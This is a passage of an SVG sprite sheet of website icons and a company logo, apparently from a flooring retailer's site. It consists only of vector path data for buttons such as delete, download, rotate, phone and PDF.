0-.5-.2L11 12.1l-3.3 3.3c-.2.2-.3.2-.5.2s-.3 0-.5-.2c-.2-.3-.2-.7 0-1l3.3-3.3-3.2-3.2c-.3-.3-.3-.7 0-1 .3-.3.7-.3 1 0l3.3 3.3 3.3-3.3c.3-.3.7-.3 1 0 .3.3.3.7 0 1l-3.3 3.3 3.2 3.2z"/></svg><svg id="delete_square_hover" width="26" height="26" viewBox="-2 -2 26 26" x="78" y="222" xmlns="http://www.w3.org/2000/svg"><style>.arst0{fill:#202020}</style><path class="arst0" d="M0 0v22h22V0H0zm15.3 14.4c.3.3.3.7 0 1-.2.2-.3.2-.5.2s-.3 0-.5-.2L11 12.1l-3.3 3.3c-.2.2-.3.2-.5.2s-.3 0-.5-.2c-.2-.3-.2-.7 0-1l3.3-3.3-3.2-3.2c-.3-.3-.3-.7 0-1 .3-.3.7-.3 1 0l3.3 3.3 3.3-3.3c.3-.3.7-.3 1 0 .3.3.3.7 0 1l-3.3 3.3 3.2 3.2z"/></svg><svg width="25" height="25" viewBox="-2 -2 25 25" id="downloads_button" x="312" y="222" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M19.1 12.2c.6 0 1.1.5 1.1 1.1v6c0 .6-.5 1.1-1.1 1.1H1.9c-.6 0-1.2-.5-1.2-1.1v-6c0-.6.5-1.1 1.2-1.1s1.1.5 1.1 1.1v4.9h15v-4.9c0-.6.5-1.1 1.1-1.1z"/><path d="M9.7 14.7l-4.5-4.5c-.5-.5-.5-1.1 0-1.6s1.1-.5 1.6 0l2.6 2.6V1.6c0-.6.5-1.1 1.1-1.1s1.1.5 1.1 1.1v9.6l2.6-2.6c.5-.5 1.2-.5 1.6 0s.5 1.1 0 1.6l-4.5 4.5c-.2.2-.5.3-.8.3s-.6-.1-.8-.3z"/></g></svg><svg width="36" height="36" viewBox="-2 -2 36 36" id="globe" x="150" y="172" xmlns="http://www.w3.org/2000/svg"><path d="M27.31 4.69C30.34 7.71 32 11.73 32 16s-1.66 8.29-4.69 11.31A15.902 15.902 0 0 1 16 32c-4.27 0-8.29-1.67-11.31-4.69C1.66 24.29 0 20.27 0 16S1.66 7.71 4.69 4.69A15.86 15.86 0 0 1 16 0c4.27 0 8.29 1.66 11.31 4.69M25.9 25.9c1.97-1.97 3.28-4.43 3.82-7.1-.42.62-.82.85-1.07-.54-.26-2.26-2.33-.82-3.64-1.62-1.38.93-4.47-1.8-3.94 1.27.81 1.39 4.38-1.86 2.6 1.08-1.13 2.05-4.15 6.59-3.75 8.95.05 3.43-3.5.71-4.73-.42-.82-2.28-.28-6.26-2.43-7.38-2.34-.1-4.34-.31-5.25-2.93-.54-1.87.58-4.65 2.58-5.08 2.93-1.84 3.98 2.16 6.73 2.23.85-.9 3.18-1.18 3.37-2.18-1.8-.32 2.29-1.52-.17-2.2-1.36.16-2.23 1.41-1.51 2.47-2.63.61-2.72-3.81-5.25-2.41-.06 2.21-4.13.71-1.41.27.94-.41-1.53-1.59-.2-1.38.65-.04 2.85-.81 2.26-1.32 1.22-.76 2.25 1.82 3.45-.06.87-1.45-.36-1.71-1.44-.98-.62-.69 1.08-2.17 2.57-2.81.5-.21.97-.33 1.33-.3.75.87 2.14 1.02 2.21-.1C20.18 2.47 18.13 2 16 2c-3.05 0-5.95.97-8.35 2.76.65.3 1.01.66.39 1.14C7.56 7.34 5.6 9.27 3.88 9c-.89 1.54-1.48 3.24-1.73 5.02 1.44.48 1.77 1.42 1.46 1.74-.73.64-1.19 1.55-1.42 2.54.46 2.86 1.81 5.5 3.91 7.6C8.75 28.54 12.26 30 16 30s7.25-1.46 9.9-4.1"/></svg><svg width="359" height="56" viewBox="-2 -2 359 56" id="jj_logo" xmlns="http://www.w3.org/2000/svg"><g fill="#231F20"><path d="M40.6 28c0 4.2-.8 8.4-6 8.4-1.3 0-2.4-.3-3.5-.9l1.4-2.3c.6.5 1.4.7 2.2.7 3.2 0 3.1-3.6 3.1-5.8V15.6h2.8V28zm-12.1 1.6h-2.1v-3.7h-3.8v-2h3.8v-3.7h2.1v3.7h3.8v2h-3.8v3.7zM18.7 28c0 4.2-.8 8.4-6.1 8.4-1.3 0-2.4-.3-3.5-.9l1.4-2.3c.6.5 1.4.7 2.2.7 3.2 0 3.1-3.6 3.1-5.8V15.6h2.8V28zM27.2.6C12.7.6 1 12 1 26c0 14 11.7 25.4 26.2 25.4C41.6 51.4 53.4 40 53.4 26 53.4 12 41.6.6 27.2.6M82.8 25.7v-2.2h-9.4v-5.7h10.1v-2.3H70.7v19.3h2.6v-9.1h9.5zM91 15.4h-2.7v19.3h12.3v-2.3H91v-17zm31.8 9.5c0-6.3-4.4-10-10-10-4.9 0-10.1 3-10.1 10.1 0 6 3.9 10.1 10 10.1 6.6.1 10.1-4.4 10.1-10.2m-2.8 0c0 4-1.8 8.3-7.1 8.3-5.1 0-7.2-4-7.2-8.1 0-4.4 2.1-8.1 7.2-8.1 4.5 0 7 3.3 7.1 7.9m28.3 0c0-6.3-4.4-10-10-10-4.9 0-10.1 3-10.1 10.1 0 6 3.9 10.1 10 10.1 6.6.1 10.1-4.4 10.1-10.2m-2.8 0c0 4-1.8 8.3-7.1 8.3-5.1 0-7.2-4-7.2-8.1 0-4.4 2.1-8.1 7.2-8.1 4.5 0 7 3.3 7.1 7.9m16.8 1.6l5.4 8.2h3.2l-5.6-8.4c1-.2 4.7-.8 4.7-5.3 0-1.8-.6-3.4-2.1-4.5-1.6-1.1-3.2-1.1-6-1.2h-7.4v19.3h2.6v-8.2h5.2zm-5.2-8.9h5.1c1.5 0 2.8 0 3.9.8 1.1.9 1.2 2.2 1.2 2.7 0 1.4-.6 2.7-2.5 3.1-.8.2-1.6.2-2.4.2h-5.3v-6.8zm19.1 17.1h2.7V15.4h-2.7v19.3zm23.2-19.3l.1 15.5-10.8-15.5h-2.5v19.3h2.5l-.2-15.7 10.9 15.7h2.4V15.4h-2.4zm18.8 9.2v2.2h7c.1 5.1-4.5 6.3-6.9 6.3-5.4 0-7.4-4.3-7.4-7.9 0-3.5 1.9-8 7.5-8 2.6 0 4.2 1.1 5 1.9.8.8 1.2 1.7 1.4 2.3l2.7-.7c-.3-.6-.9-1.9-2.3-3.1-1.9-1.7-4.4-2.5-6.9-2.5-7.3 0-10.3 5.5-10.3 10.4 0 5.7 3.8 9.9 9.9 9.9 2.7 0 5.6-.8 7.3-3.2v2.7h2.3V24.6h-9.3zm34.5 0v2.2h7c.1 5.1-4.5 6.3-6.9 6.3-5.4 0-7.4-4.3-7.4-7.9 0-3.5 1.9-8 7.5-8 2.6 0 4.2 1.1 5 1.9.8.8 1.2 1.7 1.4 2.3l2.7-.7c-.3-.6-.9-1.9-2.3-3.1-1.9-1.7-4.4-2.5-6.9-2.5-7.3 0-10.3 5.5-10.3 10.4 0 5.7 3.8 9.9 9.9 9.9 2.7 0 5.6-.8 7.3-3.2v2.7h2.3V24.6h-9.3zm24.4 1.9l5.4 8.2h3.2l-5.6-8.4c1-.2 4.7-.8 4.7-5.3 0-1.8-.6-3.4-2.1-4.5s-3.2-1.1-6-1.2h-7.4v19.3h2.6v-8.2h5.2zm-5.1-8.9h5.1c1.5 0 2.8 0 3.9.8 1.1.9 1.2 2.2 1.2 2.7 0 1.4-.6 2.7-2.5 3.1-.8.2-1.6.2-2.4.2H272v-6.8zm38.1 7.3c0-6.3-4.4-10-10-10-4.9 0-10.1 3-10.1 10.1 0 6 3.9 10.1 10 10.1 6.6.1 10.1-4.4 10.1-10.2m-2.9 0c0 4-1.8 8.3-7.1 8.3-5.1 0-7.2-4-7.2-8.1 0-4.4 2.1-8.1 7.2-8.1 4.6 0 7.1 3.3 7.1 7.9m21.4-9.5V27c0 1.2 0 2-.3 2.9-.6 2.1-2.4 3.2-4.8 3.2-.8 0-2.5-.1-3.7-1.5-1-1.2-1-2.7-1-4.5V15.4h-2.7v12c0 2.2 0 3.6 1.3 5.2 1.9 2.3 4.7 2.6 6.1 2.6 4.7 0 6.9-2.6 7.5-4.9.2-.9.2-1.7.2-2.5V15.4h-2.6zm18.5 11.2c1.2 0 2.2 0 3.2-.3 2.6-.8 3.7-3.2 3.7-5.4s-1.1-4.3-3.4-5.1c-1-.3-2.2-.3-3.2-.3h-8.6v19.3h2.6v-8.2h5.7zm-5.7-8.9h6.2c.9 0 1.9 0 2.8.7.9.8 1 1.8 1 2.5 0 1-.3 1.9-1 2.6-.9.9-2 .9-3.5.9h-5.6v-6.7z"/></g></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="larger_pattern" x="234" y="222" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M0 0v22h22V0H0zm16.5 11.7h-4.8v4.8c0 .4-.3.7-.7.7s-.7-.3-.7-.7v-4.8H5.5c-.4 0-.7-.3-.7-.7 0-.4.3-.7.7-.7h4.8V5.5c0-.4.3-.7.7-.7.4 0 .7.3.7.7v4.8h4.8c.4 0 .7.3.7.7 0 .4-.3.7-.7.7z"/></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="larger_pattern_hover" x="208" y="222" xmlns="http://www.w3.org/2000/svg"><path d="M0 0v22h22V0H0zm16.5 11.7h-4.8v4.8c0 .4-.3.7-.7.7s-.7-.3-.7-.7v-4.8H5.5c-.4 0-.7-.3-.7-.7s.3-.7.7-.7h4.8V5.5c0-.4.3-.7.7-.7s.7.3.7.7v4.8h4.8c.4 0 .7.3.7.7s-.3.7-.7.7z"/></svg><svg id="less" width="11" height="5.2" viewBox="-2 -2 11 5.2" x="169" y="156" xmlns="http://www.w3.org/2000/svg"><style>.axst0{fill:#fff}</style><path class="axst0" d="M6.6 1.2H.4C.2 1.2 0 1 0 .8S.2.4.4.4h6.2c.2.1.4.2.4.4s-.2.4-.4.4z"/></svg><svg width="24" height="36" viewBox="-2 -2 24 36" id="mobile" x="186" y="172" xmlns="http://www.w3.org/2000/svg"><path d="M17 0H3C1.35 0 0 1.35 0 3v26c0 1.65 1.35 3 3 3h14c1.65 0 3-1.35 3-3V3c0-1.65-1.35-3-3-3M6 1.5h8v1H6v-1zM10 30a2 2 0 1 1 0-4c1.11 0 2 .89 2 2s-.89 2-2 2m8-6H2V4h16v20z"/></svg><svg id="more" width="11" height="11" viewBox="-2 -2 11 11" x="158" y="156" xmlns="http://www.w3.org/2000/svg"><style>.azst0{fill:#fff}</style><path class="azst0" d="M6.6 3.1H3.9V.4c0-.2-.2-.4-.4-.4s-.4.2-.4.4v2.7H.4c-.2 0-.4.2-.4.4s.2.4.4.4h2.7v2.7c0 .2.2.4.4.4s.4-.2.4-.4V3.9h2.7c.2 0 .4-.2.4-.4s-.2-.4-.4-.4z"/></svg><svg width="50" height="50" viewBox="-2 -2 50 50" id="pattern_download" x="100" y="172" xmlns="http://www.w3.org/2000/svg"><path d="M1.6 11.7h8.5c.9 0 1.6-.7 1.6-1.6V1.6C11.7.7 11 0 10.1 0H1.6C.7 0 0 .7 0 1.6v8.5c0 .9.7 1.6 1.6 1.6zM24.5 11.7H33c.9 0 1.6-.7 1.6-1.6V1.6C34.6.7 33.9 0 33 0h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c-.1.9.7 1.6 1.6 1.6zM11.4 21.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6V13c0-.9-.7-1.6-1.6-1.6H13c-.9 0-1.6.7-1.6 1.6v8.5zM44.4 11.4h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6V13c0-.9-.7-1.6-1.6-1.6zM11.7 24.5c0-.9-.7-1.6-1.6-1.6H1.6c-.9 0-1.6.7-1.6 1.6V33c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5zM34.6 24.5c0-.9-.7-1.6-1.6-1.6h-8.5c-.9 0-1.6.7-1.6 1.6V33c0 .9.7 1.6 1.6 1.6H33c.9 0 1.6-.7 1.6-1.6v-8.5zM21.5 34.3H13c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5c.1-.9-.7-1.6-1.6-1.6zM44.4 34.3h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5c0-.9-.7-1.6-1.6-1.6z"/></svg><svg width="27" height="25" viewBox="-2 -2 27 25" id="pattern_view" x="202" y="128" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M21.9 12.7c-.4-.5-1-.8-1.7-.8-.4 0-.7.1-1.1.2-.4.1-.6.3-.9.4-.2.2-.4.3-.7.4-.3.1-.5.2-.7.2-.4 0-.8-.2-1.2-.6-.3-.3-.5-.8-.5-1.5 0-.8.1-1.9.3-3.2v-.3c0-.2 0-.3.1-.4v-.2c-.4 0-1.1.1-2.2.2-1 .1-1.8.2-2.4.2-.5 0-1-.1-1.4-.4 0-.2-.2-.6-.2-1.1 0-.3.1-.6.2-.9.2-.3.3-.6.5-.8.2-.2.3-.5.5-.8.2-.3.2-.7.2-1 0-.7-.2-1.2-.7-1.6C9.6.3 9 .1 8.3.1S6.9.3 6.4.7c-.5.4-.8 1-.8 1.7 0 .4.1.7.2 1.1.1.4.3.6.4.9.2.2.3.4.5.6.1.3.2.5.2.7 0 .4-.2.8-.6 1.2-.4.3-.9.5-1.6.5-.8 0-1.9-.2-3.2-.4h-.3C1 7 .9 6.9.7 6.9H.5v13.5h.2c.1 0 .2 0 .4.1.2 0 .3 0 .4.1 1.3.2 2.4.3 3.2.3.7 0 1.2-.2 1.5-.5.4-.4.6-.8.6-1.2 0-.2-.1-.4-.2-.7-.1-.3-.3-.5-.4-.7-.2-.2-.3-.5-.4-.9-.1-.4-.2-.7-.2-1.1 0-.7.3-1.3.8-1.7.5-.4 1.2-.6 1.9-.6s1.3.2 1.8.6c.5.4.7.9.7 1.6 0 .4-.1.7-.2 1-.2.3-.3.6-.5.8-.2.2-.3.4-.5.7-.2.3-.2.6-.2.9 0 .5.2.9.6 1.1.4.2.8.4 1.4.4.4 0 .8 0 1.3-.1.5 0 1-.1 1.5-.2.6-.1 1-.1 1.3-.2h.4V20c0-.3-.1-.9-.2-1.5-.1-.7-.2-1.2-.2-1.5 0-1.1.5-1.6 1.5-1.6.3 0 .6.1.9.2.3.2.5.3.7.5.2.2.5.3.8.5.3.2.7.2 1 .2.7 0 1.2-.2 1.6-.7.4-.5.6-1.1.6-1.8-.1-.4-.3-1-.7-1.6z"/></svg><svg width="27" height="25" viewBox="-2 -2 27 25" id="pattern_view_hover" x="279" y="172" xmlns="http://www.w3.org/2000/svg"><path d="M21.9 12.7c-.4-.5-1-.8-1.7-.8-.4 0-.7.1-1.1.2-.4.1-.6.3-.9.4-.2.2-.4.3-.7.4-.3.1-.5.2-.7.2-.4 0-.8-.2-1.2-.6-.4-.3-.6-.8-.6-1.5 0-.8.1-1.9.3-3.2v-.3c0-.2 0-.3.1-.4v-.2c-.4 0-1.1.1-2.2.2-1 .1-1.8.2-2.4.2-.5 0-1-.1-1.4-.4 0-.2-.2-.6-.2-1.1 0-.3.1-.6.2-.9.2-.3.3-.6.5-.8.2-.2.3-.5.5-.8.2-.3.2-.7.2-1 0-.7-.2-1.2-.7-1.6-.4-.4-1-.6-1.7-.6S6.9.3 6.4.7s-.8 1-.8 1.7c0 .4.1.7.2 1.1.1.4.3.6.4.9.2.2.3.4.5.6.1.3.2.5.2.7 0 .4-.2.8-.6 1.2-.4.3-.9.5-1.6.5-.8 0-1.9-.2-3.2-.4h-.3C1 7 .9 6.9.7 6.9H.5v13.5h.2c.1 0 .2 0 .4.1.2 0 .3 0 .4.1 1.3.2 2.4.3 3.2.3.7 0 1.2-.2 1.5-.5.4-.4.6-.8.6-1.2 0-.2-.1-.4-.2-.7-.1-.3-.3-.5-.4-.7-.2-.2-.3-.5-.4-.9s-.2-.7-.2-1.1c0-.7.3-1.3.8-1.7s1.2-.6 1.9-.6 1.3.2 1.8.6c.5.4.7.9.7 1.6 0 .4-.1.7-.2 1-.2.3-.3.6-.5.8s-.3.4-.5.7c-.2.3-.2.6-.2.9 0 .5.2.9.6 1.1.4.2.8.4 1.4.4.4 0 .8 0 1.3-.1.5 0 1-.1 1.5-.2.6-.1 1-.1 1.3-.2h.4V20c0-.3-.1-.9-.2-1.5-.1-.7-.2-1.2-.2-1.5 0-1.1.5-1.6 1.5-1.6.3 0 .6.1.9.2.3.2.5.3.7.5.2.2.5.3.8.5.3.2.7.2 1 .2.7 0 1.2-.2 1.6-.7s.6-1.1.6-1.8c-.1-.4-.4-1-.7-1.6z"/></svg><svg width="45" height="50" viewBox="-2 -2 45 50" id="pdf_downloads" x="55" y="172" xmlns="http://www.w3.org/2000/svg"><path d="M10.9 23.6c0-1.2-.9-2-2.4-2-.6 0-1 .1-1.3.1v4c.3.1.6.1 1 .1 1.7 0 2.7-.9 2.7-2.2zM20.3 21.6c-.7 0-1.1.1-1.4.1v8.8c.3.1.7.1 1.1.1 2.8 0 4.6-1.5 4.6-4.7-.1-2.8-1.7-4.3-4.3-4.3z"/><path d="M38.3 16.5h-1.1v-5.3-.1c0-.2-.1-.4-.2-.6L28.1.3c-.1-.1-.1-.1-.2-.1h-.1c-.1 0-.1-.1-.2-.1h-22c-1 0-1.8.8-1.8 1.8v14.6H2.7c-1.4 0-2.6 1.2-2.6 2.6v13.4c0 1.4 1.2 2.6 2.6 2.6h1.1v9.2c0 1 .8 1.8 1.8 1.8h29.8c1 0 1.8-.8 1.8-1.8V35h1.1c1.4 0 2.6-1.2 2.6-2.6V19c0-1.4-1.2-2.5-2.6-2.5zM5.6 1.8h20.9V11c0 .5.4.9.9.9h8v4.5H5.6V1.8zm22.2 24c0 2.6-.9 4.4-2.2 5.5-1.4 1.2-3.6 1.7-6.2 1.7-1.6 0-2.7-.1-3.5-.2V19.6c1.1-.2 2.6-.3 4.1-.3 2.6 0 4.2.5 5.5 1.4 1.4 1.1 2.3 2.7 2.3 5.1zM4.2 32.9V19.6c.9-.2 2.3-.3 4.1-.3 1.9 0 3.2.4 4.1 1.1.9.7 1.4 1.8 1.4 3.1s-.4 2.4-1.2 3.2c-1 1-2.6 1.4-4.4 1.4-.4 0-.8 0-1-.1v4.8l-3 .1zm31.2 10.8H5.6V35h29.8v8.7zM38 21.9h-5.2V25h4.8v2.5h-4.8v5.4h-3.1V19.4H38v2.5z"/></svg><svg width="17" height="17" viewBox="-2 -2 17 17" id="pencil" x="65" y="271" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M10.794 5.482l-6.152 6.152L1.39 8.381 7.54 2.23zM12.5 3.7c.8-.8.6-2-.3-3-.5-.4-1.1-.7-1.7-.7-.5 0-.9.2-1.3.5l3.3 3.2zM.9 9.1L0 13l3.9-.9zM11.912 4.316l-.637.636L8.023 1.7l.636-.636z"/></g></svg><svg width="17" height="17" viewBox="-2 -2 17 17" id="pencil_hover" x="48" y="271" xmlns="http://www.w3.org/2000/svg"><g fill="#707372"><path d="M10.794 5.482l-6.152 6.152L1.39 8.381 7.54 2.23zM12.5 3.7c.8-.8.6-2-.3-3-.5-.4-1.1-.7-1.7-.7-.5 0-.9.2-1.3.5l3.3 3.2zM.9 9.1L0 13l3.9-.9zM11.912 4.316l-.637.636L8.023 1.7l.636-.636z"/></g></svg><svg width="34" height="34" viewBox="-2 -2 34 34" id="phone" x="245" y="172" xmlns="http://www.w3.org/2000/svg"><path d="M22 18c-2 2-2 4-4 4s-4-2-6-4-4-4-4-6 2-2 4-4-4-8-6-8-6 6-6 6c0 4 4.11 12.11 8 16s12 8 16 8c0 0 6-4 6-6s-6-8-8-6"/></svg><svg id="red_x" width="13" height="13" viewBox="-1.5 4.5 13 13" x="111" y="156" xmlns="http://www.w3.org/2000/svg"><style>.bhst0{fill:#b50d0d}</style><path class="bhst0" d="M8.8 14c.3.3.3.6 0 .9-.2.1-.3.1-.5.1-.1 0-.3 0-.4-.1L5 12l-2.9 2.9c-.1.1-.3.1-.4.1s-.3 0-.4-.1c-.1-.3-.1-.6 0-.9l2.9-2.9-3-2.9c-.3-.3-.3-.6 0-.9.3-.3.6-.3.9 0L5 10.2l2.9-2.9c.3-.3.6-.3.9 0 .3.3.3.6 0 .9l-2.9 2.9L8.8 14z"/></svg><svg width="11" height="11" viewBox="-2 -2 11 11" id="remove" x="147" y="156" xmlns="http://www.w3.org/2000/svg"><path d="M6.8 6.1L4.2 3.5 6.8.9c.2-.2.2-.5 0-.7-.2-.2-.5-.2-.7 0L3.5 2.8.9.2C.7 0 .4 0 .2.2 0 .4 0 .7.2.9l2.6 2.6L.1 6.1c-.1.2-.1.5 0 .7.2.2.6.2.8 0l2.6-2.6 2.6 2.6c.2.2.5.2.7 0 .2-.2.2-.5 0-.7z"/></svg><svg width="11" height="11" viewBox="-2 -2 11 11" id="remove_white" x="136" y="156" xmlns="http://www.w3.org/2000/svg"><path fill="#B7B5B4" d="M6.8 6.1L4.2 3.5 6.8.9c.2-.2.2-.5 0-.7-.2-.2-.5-.2-.7 0L3.5 2.8.9.2C.7 0 .4 0 .2.2 0 .4 0 .7.2.9l2.6 2.6L.1 6.1c-.1.2-.1.5 0 .7.2.2.6.2.8 0l2.6-2.6 2.6 2.6c.2.2.5.2.7 0 .2-.2.2-.5 0-.7z"/></svg><svg width="55" height="28" viewBox="-2 -2 55 28" id="room_toggle" x="64" y="128" xmlns="http://www.w3.org/2000/svg"><path fill="#D1D3D4" d="M39 1.5c5.8 0 10.5 4.7 10.5 10.5S44.8 22.5 39 22.5H12C6.2 22.5 1.5 17.8 1.5 12S6.2 1.5 12 1.5h27m0-1H12C5.7.5.5 5.7.5 12S5.7 23.5 12 23.5h27c6.3 0 11.5-5.2 11.5-11.5S45.3.5 39 .5z"/><circle fill="#D1D3D4" cx="12.3" cy="12" r="8.5"/></svg><svg width="27" height="24" viewBox="-2 -2 27 24" id="rooms_button" x="229" y="128" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M4 10.4V7.6c0-.5-.4-.9-.9-.9H1.4c-.5 0-.9.4-.9.9.1.5.6 5.4.7 7.1 0 .5.4.9.9.9h.5c-.1-.3-.2-.6-.2-.9v-2.5c0-.9.7-1.7 1.6-1.8z"/><path d="M19.6 14.7v-2.5c0-.5-.4-.9-.9-.9H4.2c-.5 0-.9.4-.9.9v2.5c0 .5.4.9.9.9h14.5c.5 0 .9-.4.9-.9z"/><path d="M19.9 6.8c-.5 0-.9.4-.9.9v2.7c.9.1 1.6.9 1.6 1.9v2.5c0 .3-.1.6-.2.9h.5c.5 0 .9-.4.9-.9.1-1.7.6-6.6.7-7.1 0-.5-.4-.9-.9-.9h-1.7zM3.7 16.5c-.2.1-.4.1-.6.1h-.4L2 19.3c-.1.3.1.5.4.6h.1c.2 0 .4-.1.5-.4l.7-3zM20.3 16.6h-.4c-.2 0-.4 0-.6-.1l.8 3.1c.1.2.3.4.5.4h.1c.3-.1.4-.3.4-.6l-.8-2.8z"/><path d="M19.7.4c-.2-.2-.5-.4-.8-.4H4.1c-.3 0-.6.2-.8.4s-.3.4-.3.7c0 .8.2 2.7.3 4.7 1 .1 1.7.9 1.7 1.8v2.7h13V7.6c0-.9.7-1.7 1.6-1.8.2-2 .3-3.9.4-4.7 0-.3-.1-.5-.3-.7zM9.4 7.5h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.3.5-.5.5zm0-3.7h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.3.5-.5.5zm4.5 3.7h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.2.5-.5.5zm0-3.7h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.2.5-.5.5z"/></g></svg><svg width="55" height="50" viewBox="-2 -2 55 50" id="rooms_downloads" y="172" xmlns="http://www.w3.org/2000/svg"><path d="M8.4 23.8v-6.2c0-1.1-.9-2-2-2H2.5c-1.1 0-2 .9-2 2 .1 1.1 1.4 12.2 1.6 16.1.1 1.2.9 2.1 2 2.1h1.2c-.3-.6-.5-1.3-.5-2v-5.7c-.1-2.2 1.6-4 3.6-4.3z"/><path d="M44 33.8v-5.7c0-1.1-.9-2-2-2H9c-1.1 0-2 .9-2 2v5.7c0 1.1.9 2 2 2h33c1.1 0 2-.9 2-2z"/><path d="M44.6 15.6c-1.1 0-2 .9-2 2v6.2c2.1.3 3.7 2.1 3.7 4.2v5.7c0 .7-.2 1.4-.5 2H47c1.1 0 2-.9 2-2.1.2-3.9 1.5-15 1.6-16.1 0-1.1-.9-2-2-2l-4 .1zM7.7 37.8c-.4.1-.8.2-1.3.2h-1l-1.6 6.2c-.2.6.2 1.2.8 1.4h.3c.5 0 .9-.3 1.1-.8l1.7-7c.1 0 0 0 0 0zM45.6 38h-1c-.4 0-.9-.1-1.3-.2h-.1l1.8 7c.1.5.6.8 1.1.8h.3c.6-.2 1-.8.8-1.4L45.6 38z"/><path d="M44.1 1.1C43.6.6 43 .3 42.3.3H8.7c-.7.1-1.4.4-1.8.8-.4.4-.7 1-.6 1.6 0 1.8.3 6.2.7 10.7 2.1.3 3.7 2.1 3.7 4.2v6.2h29.6v-6.2c0-2.1 1.6-3.9 3.6-4.2.4-4.5.7-8.9.8-10.7.1-.5-.1-1.1-.6-1.6zM20.6 17.3H20c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1 0 .6-.5 1.1-1.2 1.1zm0-8.3H20c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1 0 .6-.5 1.1-1.2 1.1zM31 17.3h-.7c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1.1.6-.4 1.1-1.1 1.1zM31 9h-.7c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1.1.6-.4 1.1-1.1 1.1z"/></svg><svg width="25" height="23" viewBox="-2 -2 25 23" id="rotate" y="248" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M11.8.8c-4.6 0-8.3 3.5-8.7 8L1.7 6.7c-.2-.3-.6-.4-.9-.2-.3.2-.4.6-.2.8l2.9 4.3 4-3.6c.2-.2.3-.6 0-.9-.2-.2-.6-.3-.9 0L4.3 9.3c0-4 3.4-7.3 7.5-7.3s7.5 3.4 7.5 7.5-3.4 7.5-7.5 7.5c-2 0-3.9-.8-5.3-2.2-.2-.2-.6-.2-.9 0s-.2.6 0 .9c1.7 1.7 3.8 2.6 6.2 2.6 4.8 0 8.7-3.9 8.7-8.7S16.6.8 11.8.8z"/></svg><svg width="25" height="23" viewBox="-2 -2 25 23" id="rotate_hover" x="333" y="128" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M11.8.8c-4.6 0-8.3 3.5-8.7 8L1.7 6.7c-.2-.3-.6-.4-.9-.2-.3.2-.4.6-.2.8l2.9 4.3 4-3.6c.2-.2.3-.6 0-.9-.2-.2-.6-.3-.9 0L4.3 9.3c0-4 3.4-7.3 7.5-7.3s7.5 3.4 7.5 7.5-3.4 7.5-7.5 7.5c-2 0-3.9-.8-5.3-2.2-.2-.2-.6-.2-.9 0s-.2.6 0 .9c1.7 1.7 3.8 2.6 6.2 2.6 4.8 0 8.7-3.9 8.7-8.7S16.6.8 11.8.8z"/></svg><svg id="rotate_redo" width="25" height="23" viewBox="-2 -2 25 23" x="308" y="128" xmlns="http://www.w3.org/2000/svg"><style>.bpst0{fill:#707372}</style><path class="bpst0" d="M.5 9.6c0 4.8 3.9 8.7 8.7 8.7 2.4 0 4.5-.9 6.2-2.6.2-.3.3-.7 0-.9s-.7-.2-.9 0c-1.4 1.4-3.3 2.2-5.3 2.2-4.1 0-7.5-3.4-7.5-7.5S5.1 2 9.2 2s7.5 3.3 7.5 7.3l-2.3-2.2c-.3-.3-.7-.2-.9 0-.3.3-.2.7 0 .9l4 3.6 2.9-4.3c.2-.2.1-.6-.2-.8-.3-.2-.7-.1-.9.2l-1.4 2.1c-.4-4.5-4.1-8-8.7-8C4.4.8.5 4.8.5 9.6z"/></svg><svg id="rotate_redo_hover" width="26" height="23.5" viewBox="-2 -2 26 23.5" x="282" y="128" xmlns="http://www.w3.org/2000/svg"><style>.bqst0{fill:#202020}</style><path class="bqst0" d="M.2 9.8c0 5.1 4.2 9.3 9.3 9.3 2.6 0 4.8-1 6.6-2.8.2-.3.3-.7 0-1-.3-.2-.7-.2-1 0-1.5 1.5-3.5 2.3-5.7 2.3-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.5 8 7.8L15 7.1c-.3-.3-.7-.2-1 0-.3.3-.2.7 0 1l4.3 3.8 3.1-4.6c.2-.2.1-.6-.2-.9-.3-.2-.7-.1-1 .2l-1.5 2.2C18.3 4 14.3.3 9.4.3 4.4.4.2 4.6.2 9.8z"/></svg><svg id="rotate_redo_square" width="26" height="26" viewBox="-2 -2 26 26" x="286" y="222" xmlns="http://www.w3.org/2000/svg"><style>.brst0{fill:#707372}</style><path class="brst0" d="M0 0v22h22V0H0zm17.5 9.7l-1.7 2.6-2.4-2.1c-.1-.1-.2-.4 0-.5.1-.1.4-.2.5 0l1.4 1.3c0-2.4-2-4.4-4.5-4.4-2.4 0-4.5 2-4.5 4.5 0 2.4 2 4.5 4.5 4.5 1.2 0 2.3-.5 3.2-1.3.1-.1.4-.1.5 0 .2.1.1.4 0 